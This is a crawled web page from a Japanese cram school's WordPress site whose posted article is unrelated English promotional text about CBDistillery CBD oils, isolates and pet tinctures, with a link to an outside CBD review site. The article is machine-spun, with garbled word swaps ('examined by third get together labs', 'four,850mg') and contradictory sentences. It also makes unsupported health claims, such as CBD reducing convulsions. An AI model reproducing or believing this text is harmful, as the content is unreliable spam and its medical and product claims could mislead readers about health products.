

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/no-fuss-cbdistillery-products-across-the-usa/
body_size: 73300
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>No-Fuss Cbdistillery Products Across The Usa | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="CBDistillery overview - a company from Denver, Colorado" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/no-fuss-cbdistillery-products-across-the-usa/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="No-Fuss Cbdistillery Products Across The Usa | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="CBDistillery overview - a company from Denver, Colorado" />
		<meta property="og:url" content="https://toshin-oe.com/no-fuss-cbdistillery-products-across-the-usa/" />
		<meta property="article:published_time" content="2019-07-13T18:32:28+00:00" />
		<meta property="article:modified_time" content="2020-02-13T10:06:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="No-Fuss Cbdistillery Products Across The Usa | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="CBDistillery overview - a company from Denver, Colorado" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#blogposting","name":"No-Fuss Cbdistillery Products Across The Usa | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"No-Fuss Cbdistillery Products Across The Usa","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2019-07-13T18:32:28+09:00","dateModified":"2020-02-13T10:06:25+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#listItem","position":2,"name":"No-Fuss Cbdistillery Products Across The Usa","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#webpage","url":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/","name":"No-Fuss Cbdistillery Products Across The Usa | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"CBDistillery overview - a company from Denver, Colorado","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/no-fuss-cbdistillery-products-across-the-usa\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-07-13T18:32:28+09:00","dateModified":"2020-02-13T10:06:25+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; No-Fuss Cbdistillery Products Across The Usa のコメントのフィード" href="https://toshin-oe.com/no-fuss-cbdistillery-products-across-the-usa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/8079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=8079' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fno-fuss-cbdistillery-products-across-the-usa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fno-fuss-cbdistillery-products-across-the-usa%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>No-Fuss Cbdistillery Products Across The Usa</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>No-Fuss Cbdistillery Products Across The Usa</h2>
                        <p class="info_date">2019/07/13</p>
                                                    <p>CBDistillery overview &#8211; a company from Denver, Colorado, which is without doubt one of the capitals of the CBD movement within the US. And we&#8217;ve got to say that we&#8217;re amazed by their effort to bring high-quality CBD products at considerably low prices. Since 2014, NuLeaf Naturals &#8211; our Editor&#8217;s Choose &#8211; has been dedicated to creating high-quality <a href="https://validcbdoil.com/cbdistillery-review/">cbd distillary</a> CBD oil merchandise. As one of the oldest and most reviewed companies within the business, NuLeaf Naturals has established themselves as a reliable CBD producer. All of their merchandise are examined by third get together labs and their cannabinoid profile is impressive. They provide a unique range of concentrations for their organic CBD products starting from 240mg to four,850mg.</p>

<p><h2>Effortless Cbdistillery Review Programs Across The USA</h2></p>

<p>If a CBD oil is evident and colorless, it means its purity ranges will not be listed. They know that the quality may be very excessive and most undesirable substances (something Cbd Distillary that isn&#8217;t CBD) isn&#8217;t found. CBDistillery produces an oil that is not clear. It is not going to be clear.</p>

<p>The CBDistillery isolate is a 99% pure cannabis extract with no different compounds, only pure CBD powder (often known as crystal) itself. They are often evaporated in a focus vaporizer, or added directly to foods and drinks (normally tea or espresso), or even sprinkled on excessive THC hashish buds and cigarettes to scale back the prospect of convulsions and increase the therapeutic effect.</p>

<p>The CBDistillery was based by a gaggle of Colorado natives. The co-founder labored for a company called GreenWerkz in Colorado, prior to determine The CBDistillery. He first noticed the very best strain CBD now generally known as Charlotte&#8217;s Webs working for this company, and began Cbdistillery doing extractions for GreenWerkz back in 2012. The extraction was entered into the Cannabis Cup, and won the highest CBD content award in 2012. He is won a number of awards for CBD content and CBD terpene profiles since then. The co-founder is on Reddit as steelrollin. He actively participates in answering questions and addressing issues.</p>

<p>One reason that we like The CBDistillery&#8217;s CBD oil for pets is that they don&#8217;t simply bottle the identical oil they provide to humans and slap another label on it (like many different firms do). The CBDistillery formulated this pet product using cold Cbd Distillery-pressed hemp seed oil. This is much simpler in your pet&#8217;s digestive system. Simply add the pet tincture oil to your pet&#8217;s food or water to give them the identical advantages of CBD that you get pleasure from.</p>

<p>CBDistillery supplies various ranges of cannabidiol in its products in an effort to provide choices for both long-time and first-time CBD prospects. As an example, CBDistillery&#8217;s 250 mg bottles of full-spectrum tincture provide just 8mg of CBD per serving. By comparison, CBDistillery&#8217;s 2500 mg bottles are labeled extra strength” and supply 83 mg of CBD per serving.</p>

<p>CBDistillery strongly advocates for normalization of the cannabis industry and education round its various well being benefits by its online weblog and hashtag #CBDMOVEMENT. The company is a member of the U.S. Hemp Roundtable , a coalition of hemp corporations Cbd Distillery that advocates for hemp legislation and policy reform. CBDistillery can also be a member of the National Hemp Affiliation , a commerce association centered on hemp training, business growth, and legislative reform.</p>

<p><h2>Programs For Cbd Distillary &#8211; Insights</h2></p>

<p>Within the fashionable CBDistillery overview, we are going to explain why it issues to concentrate on the origins of the MCT oil that could possibly be in your CBD solutions. With a couple top areas to acquire CBD oil in Iowa, you will Cbdistillery Reviews have the ability to obtain essentially the most suitable form of product at an affordable value for you. It provides quick constructive outcomes.</p>

